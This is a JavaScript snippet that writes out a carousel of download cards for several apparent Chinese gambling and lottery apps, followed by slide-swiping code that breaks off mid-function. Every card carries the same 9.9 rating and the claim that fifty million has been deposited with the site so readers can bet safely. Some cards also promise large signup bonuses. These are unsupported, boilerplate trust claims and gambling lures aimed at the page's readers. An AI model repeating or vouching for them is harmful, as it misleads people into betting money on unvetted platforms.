document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/hgw1-3.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>皇冠网APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：皇冠网</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>站长推荐体育投注平台</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/hgw/app/hgwzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/hgw/app/hgwzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/hgw/app/hgwzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 皇冠网结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 必中彩票开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/bz1-2.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>必中彩票APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：必中彩票</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>彩票投注王幸运常相随</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bz/app/bzzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bz/app/bzzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bz/app/bzzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 必中彩票结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 998娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/9981-2.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>998娱乐APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：998娱乐</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>真人牌局乐豪礼天天送</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/998/app/998zyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/998/app/998zyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/998/app/998zygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 998娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 千锦娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/qj1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>千锦娱乐APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：千锦娱乐</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>深海捕鱼乐大奖轻松拿</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/qj/app/qjzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/qj/app/qjzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/qj/app/qjzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 千锦娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 必发娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/bf1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>必发娱乐APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：必发娱乐</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>新人福利领109760元</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bf/app/bfzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bf/app/bfzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bf/app/bfzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 必发娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 901彩票开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/9011-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>901彩票APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：901彩票</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>真人美女在线陪您娱乐</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/901/app/901zyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/901/app/901zyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/901/app/901zygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 901彩票结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("			<div class=\"swiper-slide1\">");
document.writeln("<!-- 035娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/0351-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>49图库APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：49图库</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>天天千万红包中奖上奖</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/035/app/035zyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/035/app/035zyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/035/app/035zygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 035娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 金鼎会开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/jdh1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>金鼎会APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：金鼎会</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>全网娱乐首选畅玩全场</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/jdh/app/jdhzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/jdh/app/jdhzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/jdh/app/jdhzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 金鼎会结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 六合宝典开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/lhbd1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>六合宝典APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：六合宝典</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>六合彩投注首选平台</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/lhbd/app/lhbdzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/lhbd/app/lhbdzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/lhbd/app/lhbdzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 六合宝典结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("");
document.writeln("			");
document.writeln("        </div>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("");
document.writeln("<script>");
document.writeln("document.addEventListener(\"DOMContentLoaded\", function() {");
document.writeln("    const swiperWrapper1 = document.getElementById(\'swiperWrapper1\');");
document.writeln("    const slides = swiperWrapper1.children;");
document.writeln("    const totalSlides = slides.length;");
document.writeln("    let currentIndex = 0;");
document.writeln("    let startX = 0;");
document.writeln("    let isDragging = false;");
document.writeln("    let distance = 0;");
document.writeln("    let autoSlide;");
document.writeln("    let idleTimer; // 用于跟踪用户是否有点击操作");
document.writeln("");
document.writeln("    // 初始化位置为第一张");
document.writeln("    swiperWrapper1.style.transform = `translateX(0)`;");
document.writeln("    highlightNavButton(currentIndex);  // 初始高亮按钮");
document.writeln("");
document.writeln("    // 自动轮播函数");
document.writeln("    function startAutoSlide() {");
document.writeln("        return setInterval(() => {");
document.writeln("            moveToNextSlide();");
document.writeln("        }, 3000);");
document.writeln("    }");
document.writeln("");
document.writeln("    // 停止自动轮播");
document.writeln("    function stopAutoSlide() {");
document.writeln("        clearInterval(autoSlide);");
document.writeln("    }");
document.writeln("");
document.writeln("    // 切换到下一张");
document.writeln("    function moveToNextSlide() {");
document.writeln("        currentIndex++;");
document.writeln("        if (currentIndex >= totalSlides) {");
document.writeln("            currentIndex = 0; // 到最后一张后跳回到第一张");
document.writeln("        }");
document.writeln("        swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("        swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        highlightNavButton(currentIndex); // 更新按钮高亮");
document.writeln("    }");
document.writeln("");
document.writeln("    // 切换到上一张");
document.writeln("    function moveToPrevSlide() {");
document.writeln("        currentIndex--;");
document.writeln("        if (currentIndex < 0) {");
document.writeln("            currentIndex = totalSlides - 1; // 到第一张前跳到最后一张");
document.writeln("        }");
document.writeln("        swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("        swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        highlightNavButton(currentIndex); // 更新按钮高亮");
document.writeln("    }");
document.writeln("");
document.writeln("    // 高亮显示当前按钮");
document.writeln("    function highlightNavButton(index) {");
document.writeln("        const navButtons = document.querySelectorAll(\'.nav-btn\');");
document.writeln("        navButtons.forEach(button => {");
document.writeln("            button.classList.remove(\'active\');  // 移除所有按钮的高亮");
document.writeln("        });");
document.writeln("        navButtons[index].classList.add(\'active\'); // 给当前按钮添加高亮");
document.writeln("    }");
document.writeln("");
document.writeln("    // 点击按钮跳转到对应轮播图");
document.writeln("    const navButtons = document.querySelectorAll(\'.nav-btn\');");
document.writeln("    navButtons.forEach(button => {");
document.writeln("        button.addEventListener(\'click\', function() {");
document.writeln("            const slideIndex = parseInt(this.getAttribute(\'data-slide\'));");
document.writeln("            currentIndex = slideIndex;");
document.writeln("            swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("            swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("            highlightNavButton(currentIndex); // 更新按钮高亮");
document.writeln("");
document.writeln("            // 停止自动轮播");
document.writeln("            stopAutoSlide();");
document.writeln("");
document.writeln("            // 重启 5 秒计时器");
document.writeln("            resetIdleTimer();");
document.writeln("        });");
document.writeln("    });");
document.writeln("");
document.writeln("    // PC端拖动事件");
document.writeln("    swiperWrapper1.addEventListener(\'mousedown\', (e) => {");
document.writeln("        stopAutoSlide(); // 停止自动轮播");
document.writeln("        startX = e.clientX;");
document.writeln("        isDragging = true;");
document.writeln("        swiperWrapper1.style.cursor = \'grabbing\';");
document.writeln("    });");
document.writeln("");
document.writeln("    document.addEventListener(\'mousemove\', (e) => {");
